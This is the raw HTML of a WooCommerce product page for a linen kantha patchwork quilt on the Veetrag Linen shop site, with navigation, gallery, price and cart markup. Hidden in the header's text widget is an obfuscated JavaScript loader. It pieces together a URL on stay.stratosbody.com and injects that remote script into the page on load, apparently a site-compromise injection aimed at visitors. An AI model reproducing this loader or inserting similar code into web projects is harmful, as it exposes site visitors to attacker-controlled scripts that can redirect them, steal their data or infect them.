<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<style>.woocommerce-product-gallery{ opacity: 1 !important; }</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://veetraglinen.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script type="rocketlazyloadscript"  data-rocket-type="text/javascript">

				fbq('init', '1302597120578447', {}, {
    "agent": "woocommerce-7.5.1-3.0.16"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css" id="wp-custom-css">
			input.wpcf7-form-control.has-spinner.wpcf7-submit.btn-color-black {
    background-color: rgb(153,0,61);
    color: #fff !important;
}
.copyrights-wrapper.copyrights-two-columns {
    background-color: #f7f7f7;
}
.copyrights-wrapper.copyrights-two-columns small {
    color: #777777;
}
.page-id-9827 div#wpcf7-f1572-p9827-o1 {
    background-color: #fff !important;
    padding: 30px;
}		</style>
		<style>
		
		</style></head>

<body class="product-template-default single single-product postid-8884 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-underlined  form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on dropdowns-color-light elementor-default elementor-kit-6">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll whb-custom-header">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 150px;" />		</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><script type="rocketlazyloadscript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 navigation-style-underline" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8436 item-level-0 menu-item-design-full-width menu-mega-dropdown wd-event-hover" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8411 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8439 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown sub-menu-dropdown"><div class="container">
<ul class="wd-sub-menu sub-menu color-scheme-light">
	<li id="menu-item-9431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-9431 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link">Kantha quilts</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9432 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link">Double Bed</a></li>
		<li id="menu-item-9433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9433 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link">Single Bed</a></li>
	</ul>
</li>
	<li id="menu-item-9434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9434 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link">Kitchen &amp; Table Linens</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9436 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link">Linen Bags</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9437 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link">Hand Bag</a></li>
		<li id="menu-item-9438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9438 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link">Ipad Cover</a></li>
		<li id="menu-item-9439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9439 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link">Laptop Bag</a></li>
		<li id="menu-item-9440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9440 item-level-2 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link">Shopping Bag</a></li>
	</ul>
</li>
	<li id="menu-item-9435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9435 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link">Linen Accessories</a></li>
	<li id="menu-item-9441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9441 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link">Linen Coats / Jackets</a></li>
	<li id="menu-item-9442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9442 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link">Linen Curtains</a></li>
	<li id="menu-item-9443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9443 item-level-1 wd-event-hover" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link">Linen Rugs</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-8400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8400 item-level-0 menu-item-design-sized menu-mega-dropdown wd-event-hover dropdown-load-ajax dropdown-with-height" style="--wd-dropdown-height: 405px;--wd-dropdown-width: 800px;"><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8412 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://veetraglinen.com/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen search-button" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon search-button-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://veetraglinen.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://veetraglinen.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />	</a>
					<a href="https://veetraglinen.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://veetraglinen.com/wp-content/uploads/2023/01/logo-1.png" alt="Veetrag Linen" style="max-width: 100px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-4">
	<a href="https://veetraglinen.com/cart/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
<div class="whb-space-element " style="width:20px;"></div><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-8884" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs product-no-bg product type-product post-8884 status-publish first instock product_cat-kantha-quilts product_tag-bedcover product_tag-blanket product_tag-bohemian_style product_tag-handmade product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_quilt product_tag-linen_throw product_tag-patchwork product_tag-picnic_mat product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled.jpg"><img width="700" height="700" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled-700x700.jpg" class="wp-post-image wp-post-image" alt="" decoding="async" title="il_fullxfull.3165461988_d3je.jpg" data-caption="" data-src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled.jpg" data-large_image="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled.jpg" data-large_image_width="1708" data-large_image_height="2560" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled-860x860.jpg 860w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://veetraglinen.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://veetraglinen.com/product-category/kantha-quilts/" class="breadcrumb-link breadcrumb-link-last">
					Kantha quilts				</a>
							<span class="breadcrumb-last">
					Linen kantha quilt 90 x 108 in/Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread  Blanket Coverlet / queen size quilt				</span>
			</nav>											</div>
																															
<div class="wd-products-nav woodmart-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-13/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-13/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165456576_fi90-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165456576_fi90-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165456576_fi90-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165456576_fi90-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165456576_fi90-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165456576_fi90-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-13/" class="wd-entities-title">
						Linen kantha quilt 90 x 108 in/Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet / queen size quilt					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>220.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="wd-product-nav-btn wd-btn-back woodmart-back-btn">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-cotton-filled-queen-size-quilt-patchwork-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-cotton-filled-queen-size-quilt-patchwork-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3213162469_9tty-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3213162469_9tty-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3213162469_9tty-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3213162469_9tty-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3213162469_9tty-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3213162469_9tty-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-cotton-filled-queen-size-quilt-patchwork-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/" class="wd-entities-title">
						Linen kantha quilt 90 x 108 in/ Cotton filled queen size quilt /Patchwork quilt/ linen Throw Gudri Rally Bedspread Blanket Coverlet					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>220.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Linen kantha quilt 90 x 108 in/Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread  Blanket Coverlet / queen size quilt
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></p>
					<p class="stock in-stock wd-style-default">1 in stock</p>

	
	<form class="cart" action="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity hidden">
		<input type="hidden" id="quantity_696c0b9236d70" class="qty" name="quantity" value="1" />
	</div>
	
		<button type="submit" name="add-to-cart" value="8884" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8884" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
